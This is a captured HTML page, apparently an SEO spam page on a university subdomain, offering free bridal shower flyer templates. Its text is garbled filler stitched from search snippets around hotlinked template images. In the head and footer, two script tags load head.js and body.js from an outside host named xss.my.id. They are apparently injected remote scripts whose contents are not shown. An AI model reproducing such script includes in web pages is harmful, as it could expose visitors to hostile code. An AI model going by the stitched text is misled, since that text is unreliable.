

--- FILE ---
content_type: text/html
request_url: https://templates.rjuuc.edu.np/en/bridal-shower-flyers-templates-free.html
body_size: 5382
content:
<!DOCTYPE html>
<html>
  <head>
    <meta content='width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1' name='viewport'/>
    <meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
	<meta http-equiv="content-language" content="en-us">
    <title>Bridal Shower Flyers Templates Free
</title>
    <meta content='#f8f8f8' name='theme-color'/>
    <meta content='#f8f8f8' name='msapplication-navbutton-color'/>
    <meta content='blogger' name='generator'/>
    <link href='https://1.bp.blogspot.com/-Rp2q46DiES4/YTf7WC7pcII/AAAAAAAABIg/1kaJbV9-phs28ih-Tn184XShDvweED8TACLcBGAsYHQ/s0/favicon.ico' rel='icon' type='image/x-icon'/>
    <link href='https://stackpath.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' rel='stylesheet'/>
	<meta name="description" content="Web find &amp; download the most popular bridal shower flyer psd on freepik free for commercial use high quality images. Web  50 free bridal shower printables by cristy posten august 31, 2015 3 comments throwing a bridal shower can be so much fun! Web find &amp; download free graphic resources for bridal shower. Web make sure to have microsoft publisher installed in your system. Free bridal shower invitation flyer printable design template ai."/>
<script type="application/ld+json">
  {
    "@context": "https://schema.org/",
    "@type": "Article",
    "author": {
      "@type": "Person",
      "name": "James",
      "url": "https://www.google.com/search?q=James"
    },
    "headline": "Bridal Shower Flyers Templates Free",
    "datePublished": "2023-01-25T00:04:02Z",
    "image": "https://tse1.mm.bing.net/th?q=bridal%20shower%20flyers%20templates%20free",
    "publisher": {
      "@type": "Organization",
      "name": "",
      "logo": {
        "@type": "ImageObject",
        "url": "https://tse1.mm.bing.net/th?q=bridal%20shower%20flyers%20templates%20free&amp;w=250&amp;h=250&amp;c=7",
        "width": 250,
        "height": 250
      }
    }
  }
</script>	<script src='https://xss.my.id/theme/eventify/head.js' type='text/javascript'></script>
  </head>
  <body class='item'>
    <!-- Theme Options -->
    <div class='theme-options' style='display:none'>
      <div class='sora-panel section' id='sora-panel' name='Theme Options'>
        <div class='widget LinkList' data-version='2' id='LinkList70'>
          <style type='text/css'>#outer-wrapper{max-width:1100px}</style>
        </div>
      </div>
    </div>
    <!-- Outer Wrapper -->
    <div id='outer-wrapper'>
      <!-- Header Wrapper -->
      <div id='header-wrap'>
        <div id='break-wrapper-outer'>
          <div class='row' id='break-wrapper'>
            <div class='section' id='break-section' name='News Ticker'>
              <div class='widget HTML' data-version='2' id='HTML200'></div>
            </div>
          </div>
        </div>
        <div class='clearfix'></div>
        <div class='header-header'>
          <div class='container row'>
            <div class='top-bar-nav no-items section' id='top-bar-nav' name='Top Navigation'></div>
            <div class='header-logo section' id='header-logo' name='Header Logo'>
              <div class='widget Header' data-version='2' id='Header1'>
                <div class='header-widget'>
                  <a href='/'><img border="0" src="https://www.blogger.com/img/logo_blogger_40px.png" /></a>
                </div>
              </div>
            </div>
            <!-- Top Social -->
            <div class='top-bar-social social no-items section' id='top-bar-social' name='Social Top'></div>
          </div>
        </div>
        <div class='clearfix'></div>
        <div class='header-menu'>
          <div class='mobile-menu'></div>
        </div>
      </div>
      <div class='clearfix'></div>	  
      <div class='row' id='ad-wrapper'>
        <div class='home-ad section' id='home-ad' name='Home Ads'>
          <div class='widget HTML' data-version='2' id='HTML33'>
            <div class='widget-title'>
              <h3 class='title'>Advertisement</h3>
            </div>
            <div class='widget-content'>
              <center><!--ads/auto.txt--></center>
            </div>
          </div>
        </div>
        <div class='clearfix'></div>
      </div>
      <!-- Content Wrapper -->
      <div class='row' id='content-wrapper'>
        <div class='container'>
          <!-- Main Wrapper -->
          <div id='main-wrapper'>
            <div class='main section' id='main' name='Main Posts'>
              <div class='widget Blog' data-version='2' id='Blog1'>
                <div class='blog-posts hfeed container item-post-wrap'>
                  <div class='blog-post hentry item-post'>
                    <div class='post-meta'></div>
                    <div class='post-body post-content'>
					
					<h1 class='post-title'>Bridal Shower Flyers Templates Free
</h1>
					<center><!--ads/auto.txt--></center>
					
                    <p class="p-2" align="justify"><article>
    <p class="p-2" align="justify"><strong>Bridal Shower Flyers Templates Free</strong> - Free bridal shower design template printable design template resolution: Free for commercial use high quality images. Web bridal shower free psd flyer template to use these flyer template you need adobe photoshop this gentle and colorful design. Web check out our bridal shower flyer template selection for the very best in unique or custom, handmade pieces from our paper. Web find bridal shower word templates! Web bridal shower flyer template, bridal shower invite, bride to be invitation, bridal shower announcement, canva template, social. Web don’t stress yourself trying to create a bridal shower flyer template because we have a lovely one that’s available in a few unique colors! But you can inform all your friends and relatives. Web this new bridal shower flyer template is completely free to download and make use of, and without a doubt, it’s the best. Web  get your hands on the design template right now and start designing!</p>

<section>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>                      
            <a class='post-image-link' aria-label='Images For Bridal Shower Invitation Flyers By Designhub' href='https://media1.thehungryjpeg.com/thumbs2/800_3513315_ab8371b248c748c5cffad29ea0a7186992991713_bridal-shower-invitation-flyers.jpg' target="_blank">
                <center><img alt='Bridal Shower Invitation Flyers By Designhub' class='post-thumb' src='https://media1.thehungryjpeg.com/thumbs2/800_3513315_ab8371b248c748c5cffad29ea0a7186992991713_bridal-shower-invitation-flyers.jpg'onerror="this.src='https://ts2.mm.bing.net/th?q=Bridal Shower Invitation Flyers By Designhub'"/></center>
            </a>
        </div>
        <div class="post-info">
              <h4 class="post-title">Bridal Shower Invitation Flyers By Designhub</h4>
			  <p class="p-2" align="justify">Web find bridal shower word templates! Web bridal shower free psd flyer template to use these flyer template you need adobe photoshop exquisite flyer with stunning. Choose from thousands of design templates or create. Web with adobe express, choose from dozens of online bridal shower invitation template ideas to help you easily create your own free. Web  50 free bridal.</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>                      
            <a class='post-image-link' aria-label='Images For Bridal Shower Invitation Templates Free Printable DocTemplates' href='https://images.template.net/wp-content/uploads/2017/03/08060022/Rustic-Burlap-Bridal-Shower-Invitation1.jpg' target="_blank">
                <center><img alt='Bridal Shower Invitation Templates Free Printable DocTemplates' class='post-thumb' src='https://images.template.net/wp-content/uploads/2017/03/08060022/Rustic-Burlap-Bridal-Shower-Invitation1.jpg'onerror="this.src='https://ts2.mm.bing.net/th?q=Bridal Shower Invitation Templates Free Printable DocTemplates'"/></center>
            </a>
        </div>
        <div class="post-info">
              <h4 class="post-title">Bridal Shower Invitation Templates Free Printable DocTemplates</h4>
			  <p class="p-2" align="justify">Web  50 free bridal shower printables by cristy posten august 31, 2015 3 comments throwing a bridal shower can be so much fun! Free for personal usage zip file includes: Web bridal shower free psd flyer template to use these flyer template you need adobe photoshop exquisite flyer with stunning. Web find &amp; download the most popular bridal shower flyer.</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>                      
            <a class='post-image-link' aria-label='Images For Bridal Shower Invitation Flyer Template for Free Download on Pngtree' href='https://png.pngtree.com/templates/md/20180628/md_5b34c4b677967.jpg' target="_blank">
                <center><img alt='Bridal Shower Invitation Flyer Template for Free Download on Pngtree' class='post-thumb' src='https://png.pngtree.com/templates/md/20180628/md_5b34c4b677967.jpg'onerror="this.src='https://ts2.mm.bing.net/th?q=Bridal Shower Invitation Flyer Template for Free Download on Pngtree'"/></center>
            </a>
        </div>
        <div class="post-info">
              <h4 class="post-title">Bridal Shower Invitation Flyer Template for Free Download on Pngtree</h4>
			  <p class="p-2" align="justify">Web make sure to have microsoft publisher installed in your system. Web you can find &amp; download the most popular bridal shower flyer vectors on freepik. Web  get your hands on the design template right now and start designing! Web find bridal shower word templates! Web don’t stress yourself trying to create a bridal shower flyer template because we have.</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>                      
            <a class='post-image-link' aria-label='Images For Free Bridal Shower Invitation Templates Downloads SampleTemplatess' href='https://www.sampletemplatess.com/wp-content/uploads/2017/11/Free-Bridal-Shower-Invitation-Templates-Downloads.jpg' target="_blank">
                <center><img alt='Free Bridal Shower Invitation Templates Downloads SampleTemplatess' class='post-thumb' src='https://www.sampletemplatess.com/wp-content/uploads/2017/11/Free-Bridal-Shower-Invitation-Templates-Downloads.jpg'onerror="this.src='https://ts2.mm.bing.net/th?q=Free Bridal Shower Invitation Templates Downloads SampleTemplatess'"/></center>
            </a>
        </div>
        <div class="post-info">
              <h4 class="post-title">Free Bridal Shower Invitation Templates Downloads SampleTemplatess</h4>
			  <p class="p-2" align="justify">Web 57 free bridal shower printables to celebrate the bride these free bridal shower printables are the perfect way to dress up your next. Web with adobe express, choose from dozens of online bridal shower invitation template ideas to help you easily create your own free. Web find &amp; download the most popular bridal shower flyer vectors on freepik free.</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>                      
            <a class='post-image-link' aria-label='Images For Fashion Bridal Show Flyer Template' href='https://cdn.mycreativeshop.com/images/templates/16674/fashion-bridal-show-flyer-template-32411-flat1.jpg' target="_blank">
                <center><img alt='Fashion Bridal Show Flyer Template' class='post-thumb' src='https://cdn.mycreativeshop.com/images/templates/16674/fashion-bridal-show-flyer-template-32411-flat1.jpg'onerror="this.src='https://ts2.mm.bing.net/th?q=Fashion Bridal Show Flyer Template'"/></center>
            </a>
        </div>
        <div class="post-info">
              <h4 class="post-title">Fashion Bridal Show Flyer Template</h4>
			  <p class="p-2" align="justify">Free for commercial use high quality images. Web make sure to have microsoft publisher installed in your system. Free bridal shower invitation flyer printable design template ai. 94,000+ vectors, stock photos &amp; psd files. There are more than 94,000 vectors, stock.</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>                      
            <a class='post-image-link' aria-label='Images For Free Bridal Shower Invitation Templates Classic Bridal Shower' href='https://onplanners.com/sites/default/files/styles/template_fancy/public/template-images/printable-green-leaves-bridal-shower-invitation-template.png' target="_blank">
                <center><img alt='Free Bridal Shower Invitation Templates Classic Bridal Shower' class='post-thumb' src='https://onplanners.com/sites/default/files/styles/template_fancy/public/template-images/printable-green-leaves-bridal-shower-invitation-template.png'onerror="this.src='https://ts2.mm.bing.net/th?q=Free Bridal Shower Invitation Templates Classic Bridal Shower'"/></center>
            </a>
        </div>
        <div class="post-info">
              <h4 class="post-title">Free Bridal Shower Invitation Templates Classic Bridal Shower</h4>
			  <p class="p-2" align="justify">Web bridal shower free psd flyer template to use these flyer template you need adobe photoshop this gentle and colorful design. Choose from thousands of design templates or create. Web don’t stress yourself trying to create a bridal shower flyer template because we have a lovely one that’s available in a few unique colors! Web bridal shower flyer template download.</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>                      
            <a class='post-image-link' aria-label='Images For Bridal Shower Flyer Template for Free Download on Pngtree' href='https://png.pngtree.com/templates/md/20180714/md_5b4a38ed50948.jpg' target="_blank">
                <center><img alt='Bridal Shower Flyer Template for Free Download on Pngtree' class='post-thumb' src='https://png.pngtree.com/templates/md/20180714/md_5b4a38ed50948.jpg'onerror="this.src='https://ts2.mm.bing.net/th?q=Bridal Shower Flyer Template for Free Download on Pngtree'"/></center>
            </a>
        </div>
        <div class="post-info">
              <h4 class="post-title">Bridal Shower Flyer Template for Free Download on Pngtree</h4>
			  <p class="p-2" align="justify">Web  50 free bridal shower printables by cristy posten august 31, 2015 3 comments throwing a bridal shower can be so much fun! Web with adobe express, choose from dozens of online bridal shower invitation template ideas to help you easily create your own free. Below is the preview of our bridal shower flyer. There are more than 94,000 vectors,.</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>                      
            <a class='post-image-link' aria-label='Images For Bridal Shower party flyer Template PosterMyWall' href='https://d1csarkz8obe9u.cloudfront.net/posterpreviews/bridal-shower-party-flyer-design-template-9b35d50cebb0b72530d81c48ced6f517_screen.jpg?ts=1561501349' target="_blank">
                <center><img alt='Bridal Shower party flyer Template PosterMyWall' class='post-thumb' src='https://d1csarkz8obe9u.cloudfront.net/posterpreviews/bridal-shower-party-flyer-design-template-9b35d50cebb0b72530d81c48ced6f517_screen.jpg?ts=1561501349'onerror="this.src='https://ts2.mm.bing.net/th?q=Bridal Shower party flyer Template PosterMyWall'"/></center>
            </a>
        </div>
        <div class="post-info">
              <h4 class="post-title">Bridal Shower party flyer Template PosterMyWall</h4>
			  <p class="p-2" align="justify">Choose from thousands of design templates or create. Free bridal shower design template printable design template resolution: Web bridal shower flyer template download this bridal shower flyer template design in publisher, word, google docs, illustrator, psd,. Web bridal shower free psd flyer template to use these flyer template you need adobe photoshop exquisite flyer with stunning. Web make sure to.</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>                      
            <a class='post-image-link' aria-label='Images For Free Wedding Shower Flyer Templates klygowebdesign' href='https://i.pinimg.com/originals/02/55/59/0255595f40ceb46d480ec063ed9fe75f.jpg' target="_blank">
                <center><img alt='Free Wedding Shower Flyer Templates klygowebdesign' class='post-thumb' src='https://i.pinimg.com/originals/02/55/59/0255595f40ceb46d480ec063ed9fe75f.jpg'onerror="this.src='https://ts2.mm.bing.net/th?q=Free Wedding Shower Flyer Templates klygowebdesign'"/></center>
            </a>
        </div>
        <div class="post-info">
              <h4 class="post-title">Free Wedding Shower Flyer Templates klygowebdesign</h4>
			  <p class="p-2" align="justify">Web don’t stress yourself trying to create a bridal shower flyer template because we have a lovely one that’s available in a few unique colors! Web promote your business or event with zazzle’s bridal shower flyers. Web bridal shower free psd flyer template to use these flyer template you need adobe photoshop this gentle and colorful design. Web with adobe.</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>                      
            <a class='post-image-link' aria-label='Images For bridal shower invitation vector free download Bridal shower' href='https://i.pinimg.com/736x/ad/cb/70/adcb708cda3a87e4ff6faf44a9796276.jpg' target="_blank">
                <center><img alt='bridal shower invitation vector free download Bridal shower' class='post-thumb' src='https://i.pinimg.com/736x/ad/cb/70/adcb708cda3a87e4ff6faf44a9796276.jpg'onerror="this.src='https://ts2.mm.bing.net/th?q=bridal shower invitation vector free download Bridal shower'"/></center>
            </a>
        </div>
        <div class="post-info">
              <h4 class="post-title">bridal shower invitation vector free download Bridal shower</h4>
			  <p class="p-2" align="justify">But you can inform all your friends and relatives. 94,000+ vectors, stock photos &amp; psd files. Web don’t stress yourself trying to create a bridal shower flyer template because we have a lovely one that’s available in a few unique colors! Web bridal shower flyer template, bridal shower invite, bride to be invitation, bridal shower announcement, canva template, social. Free.</p>
		</div>
		</div>
	<p class="p-2" align="justify">Free for commercial use high quality images. Choose from thousands of design templates or create. Web bridal shower flyer template, bridal shower invite, bride to be invitation, bridal shower announcement, canva template, social. Web don’t stress yourself trying to create a bridal shower flyer template because we have a lovely one that’s available in a few unique colors! Web with adobe express, choose from dozens of online bridal shower invitation template ideas to help you easily create your own free. Free for personal usage zip file includes: Web bridal shower flyer template download this bridal shower flyer template design in publisher, word, google docs, illustrator, psd,. Web explore professionally designed bridal shower templates you can customize and share easily from canva. Web bridal shower free psd flyer template to use these flyer template you need adobe photoshop exquisite flyer with stunning. Below is the preview of our bridal shower flyer. Free bridal shower design template printable design template resolution: Not only will it save you a lot of time, but you can inform all your friends and relatives about your once in lifetime bridal shower event for free! Web promote your business or event with zazzle’s bridal shower flyers. Web check out our bridal shower flyer template selection for the very best in unique or custom, handmade pieces from our paper. Web find &amp; download the most popular bridal shower flyer vectors on freepik free for commercial use high quality images. There’s a lot of planning. Web since, if you are going to host a bridal shower, you need to do a lot of preparations, it is best to use the free bridal shower. Web bridal shower free psd flyer template to use these flyer template you need adobe photoshop this gentle and colorful design. Web you can find &amp; download the most popular bridal shower flyer vectors on freepik. Web find bridal shower word templates!</p>
</section>

<section>
        <h3>Web Find &amp; Download The Most Popular Bridal Shower Flyer Vectors On Freepik Free For Commercial Use High Quality Images.</h3>
        <p class="p-2" align="justify">Web make sure to have microsoft publisher installed in your system. Web you can find &amp; download the most popular bridal shower flyer vectors on freepik. Free for personal usage zip file includes: There’s a lot of planning.</p>
            <h3>Web Since, If You Are Going To Host A Bridal Shower, You Need To Do A Lot Of Preparations, It Is Best To Use The Free Bridal Shower.</h3>
        <p class="p-2" align="justify">Web find & download free graphic resources for bridal shower. Web don’t stress yourself trying to create a bridal shower flyer template because we have a lovely one that’s available in a few unique colors! Web bridal shower free psd flyer template to use these flyer template you need adobe photoshop this gentle and colorful design. Web find & download the most popular bridal shower flyer psd on freepik free for commercial use high quality images.</p>
            <h3>Below Is The Preview Of Our Bridal Shower Flyer.</h3>
        <p class="p-2" align="justify">Web create your own virtual bridal shower &amp; wedding shower invitations to download, print or send online with rsvp for free. Free bridal shower design template printable design template resolution: Not only will it save you a lot of time, but you can inform all your friends and relatives about your once in lifetime bridal shower event for free! Free for commercial use high quality images.</p>
            <h3>Web Bridal Shower Free Psd Flyer Template To Use These Flyer Template You Need Adobe Photoshop Exquisite Flyer With Stunning.</h3>
        <p class="p-2" align="justify">Web  get your hands on the design template right now and start designing! Web with adobe express, choose from dozens of online bridal shower invitation template ideas to help you easily create your own free. Web 57 free bridal shower printables to celebrate the bride these free bridal shower printables are the perfect way to dress up your next. Web  50 free bridal shower printables by cristy posten august 31, 2015 3 comments throwing a bridal shower can be so much fun!</p>
    </section>

		<h5 class="post-title">Related Post:</h5>
                    
		<ul class='flat'>
        <li><a href='/en/vistaprint-business-cards-template.html'>Vistaprint Business Cards Template</a></li>
		</ul>
		            
		<ul class='flat'>
        <li><a href='/en/simple-food-truck-contract-template.html'>Simple Food Truck Contract Template</a></li>
		</ul>
		            
		<ul class='flat'>
        <li><a href='/en/monthly-gantt-chart-template.html'>Monthly Gantt Chart Template</a></li>
		</ul>
		            
		<ul class='flat'>
        <li><a href='/en/heart-tag-template.html'>Heart Tag Template</a></li>
		</ul>
		            
		<ul class='flat'>
        <li><a href='/en/free-tenancy-agreement-template-uk.html'>Free Tenancy Agreement Template Uk</a></li>
		</ul>
		            
		<ul class='flat'>
        <li><a href='/en/how-to-make-website-templates-to-sell.html'>How To Make Website Templates To Sell</a></li>
		</ul>
		            
		<ul class='flat'>
        <li><a href='/en/vegas-itinerary-template.html'>Vegas Itinerary Template</a></li>
		</ul>
		            
		<ul class='flat'>
        <li><a href='/en/free-job-interview-presentation-template.html'>Free Job Interview Presentation Template</a></li>
		</ul>
		            
		<ul class='flat'>
        <li><a href='/en/excel-checking-register-template.html'>Excel Checking Register Template</a></li>
		</ul>
		            
		<ul class='flat'>
        <li><a href='/en/monthly-membership-agreement-template.html'>Monthly Membership Agreement Template</a></li>
		</ul>
				
</article>
</p>
                    </div>
                    <div class='post-footer'>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>
          <!-- Sidebar Wrapper -->
          <div id='sidebar-wrapper'>
            <div class='sidebar common-widget section' id='sidebar1' name='Sidebar Right (A)'>
              <div class='widget Navbar' data-version='2' id='Navbar1'>
                <div id="navbar-iframe-container"></div>
                <script type="text/javascript" src="https://apis.google.com/js/plusone.js"></script>
              </div>
              <div class='widget HTML' data-version='2' id='HTML2'>
                <div class='widget-title'>
                  <!-- <h3 class='title'>Advertisement</h3> -->
                </div>
                <div class='widget-content'>
                <!--ads/auto.txt-->  
                </div>
              </div>
            </div>
            <div class='sidebar no-items section' id='social-widget' name='Social Widget'></div>
            <div class='sidebar common-widget section' id='sidebar2' name='Sidebar Right (B)'>
              <div class='widget PopularPosts' data-version='2' id='PopularPosts1'>
                <div class='widget-title'>
                  <h3 class='title'>Popular Posts</h3>
                </div>
				
                                        <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <div class='post-info'>
                        <h2 class='post-title'>
                          <a href='/en/kink-jars-template.html'>Kink Jars Template</a>
                        </h2><hr>
                      </div>
                    </div>
                  </div>
                </div>
                                        <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <div class='post-info'>
                        <h2 class='post-title'>
                          <a href='/en/printable-editable-free-printable-reserved-table-signs-template.html'>Printable Editable Free Printable Reserved Table Signs Template</a>
                        </h2><hr>
                      </div>
                    </div>
                  </div>
                </div>
                                        <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <div class='post-info'>
                        <h2 class='post-title'>
                          <a href='/en/cricut-mug-template-size.html'>Cricut Mug Template Size</a>
                        </h2><hr>
                      </div>
                    </div>
                  </div>
                </div>
                                        <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <div class='post-info'>
                        <h2 class='post-title'>
                          <a href='/en/editable-chart-template.html'>Editable Chart Template</a>
                        </h2><hr>
                      </div>
                    </div>
                  </div>
                </div>
                                        <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <div class='post-info'>
                        <h2 class='post-title'>
                          <a href='/en/coming-soon-landing-page-template.html'>Coming Soon Landing Page Template</a>
                        </h2><hr>
                      </div>
                    </div>
                  </div>
                </div>
                                        <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <div class='post-info'>
                        <h2 class='post-title'>
                          <a href='/en/how-to-download-templates.html'>How To Download Templates</a>
                        </h2><hr>
                      </div>
                    </div>
                  </div>
                </div>
                                        <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <div class='post-info'>
                        <h2 class='post-title'>
                          <a href='/en/sweating-meme-template.html'>Sweating Meme Template</a>
                        </h2><hr>
                      </div>
                    </div>
                  </div>
                </div>
                                        <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <div class='post-info'>
                        <h2 class='post-title'>
                          <a href='/en/volunteer-application-form-template.html'>Volunteer Application Form Template</a>
                        </h2><hr>
                      </div>
                    </div>
                  </div>
                </div>
                                        <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <div class='post-info'>
                        <h2 class='post-title'>
                          <a href='/en/name-poem-template.html'>Name Poem Template</a>
                        </h2><hr>
                      </div>
                    </div>
                  </div>
                </div>
                                        <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <div class='post-info'>
                        <h2 class='post-title'>
                          <a href='/en/spider-web-template.html'>Spider Web Template</a>
                        </h2><hr>
                      </div>
                    </div>
                  </div>
                </div>
            				
				
              </div>
              <div class='widget HTML' data-version='2' id='HTML2'>
                <div class='widget-title'>
                  <!-- <h3 class='title'>Advertisement</h3> -->
                </div>
                <div class='widget-content'>
                <!--ads/auto.txt-->  
                </div>
              </div>
              <div class='widget BlogArchive' data-version='2' id='BlogArchive1'>
                <div class='widget-title'>
                  <h3 class='title'>Pages</h3>
                </div>
                <div class='widget-content'>
                  <div id='ArchiveList'>
                    <div id='BlogArchive1_ArchiveList'>
                      <ul class='flat'>
					  <li class='archivedate'><a href='/p/dmca.html'>DMCA</a></li>
					  <li class='archivedate'><a href='/p/contact.html'>Contact</a></li>
					  <li class='archivedate'><a href='/p/privacy-policy.html'>Privacy Policy</a></li>
					  <li class='archivedate'><a href='/p/copyright.html'>Copyright</a></li>
                      <li class='archivedate'><a href='/sitemap.xml'>Sitemap</a></li>
                      </ul>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
      <div class='clearfix'></div>
      <!-- Footer Wrapper -->
      <div id='footer-wrapper'>
        <div class='clearfix'></div>
        <div id='sub-footer-wrapper'>
          <div class='container row'>
            <div class='menu-footer no-items section' id='menu-footer' name='Menu Footer'></div>
            <div class='copyright-area'>
              <a href='/'>Copyright &#169; <script type='text/javascript'>var year = new Date();document.write(year.getFullYear());</script></a>
            </div>
          </div>
        </div>
      </div>
    </div>
    <!-- Main Scripts -->
    <script src='https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js' type='text/javascript'></script>
    <div class='back-top' title='Back to Top'></div>
	<!-- Footer CSS JS -->	
	<!--ads/floating.txt-->
	<script src='https://xss.my.id/theme/eventify/body.js' type='text/javascript'></script>
  </body>
</html>